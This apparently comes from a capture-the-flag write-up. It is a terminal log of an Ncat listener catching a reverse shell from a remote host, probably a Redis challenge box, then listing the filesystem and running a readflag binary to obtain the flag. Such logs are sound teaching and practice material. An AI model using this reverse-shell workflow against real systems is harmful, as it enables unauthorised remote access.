 Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 125.221.192.64.
Ncat: Connection from 125.221.192.64:43528.
sh: 0: can't access tty; job control turned off
$ ls /
bin
boot
dev
dump.rdb
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
redis.conf
root
run
sbin
scripts
srv
start.sh
sys
tmp
usr
var
$ cat flag
cat: flag: Permission denied
$ ./readflag
dart{dd97ae46-78ca-415d-8788-afe0269cd028}
$ Connection closing...Socket close.